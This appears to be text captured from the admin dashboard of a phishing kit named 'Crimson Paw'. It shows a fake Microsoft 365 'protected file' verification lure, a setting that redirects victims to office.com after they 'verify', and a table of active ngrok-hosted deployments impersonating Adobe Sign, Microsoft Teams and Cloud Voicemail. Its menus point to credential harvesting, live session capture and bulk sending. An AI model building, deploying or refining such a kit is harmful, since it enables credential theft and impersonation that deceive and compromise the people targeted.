 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
This file is protected by your organization's security policies,
please verify your identity to access.
DOCX
Financial-Report-2026.docx
Cashflow Statement - 3.2 MB
Access Protected File
Verify your identity to access this file
End-to-end encrypted
http://127.0.0.1:5000/m365-verify
Active deployments
DEPLOYED LINK CAMPAIGN NAME PRE-LANDING LANDING SUCCESS STATUS CREATED ACTIONS
https://automaker-botch-eastward.ngrok-
free.dev/adobe-sign
Adobe Deployment
Adobe Sign
Adobe
Adobe
ACTIVE
2026-10-19
20:35:28
Test
https://automaker-botch-eastward.ngrok-
free.dev/teams-invite
Microsoft Teams
Deployment
Microsoft
Teams
Microsoft
Teams
Microsoft
Teams
ACTIVE
2026-10-19
20:26:41
Test
https://automaker-botch-eastward.ngrok-
free.dev/voice-portal
Cloud Voicemail
Deployment
Cloud
Voicemail
Cloud
Voicemail
Cloud
Voicemail
ACTIVE
2026-10-19
09:15:57
Test
https://automaker-botch-eastward.ngrok-
free.dev/teams-meeting
Microsoft Teams
Deployment
Microsoft
Teams
Microsoft
Teams
Microsoft
Teams
ACTIVE
2026-10-19
09:08:36
Test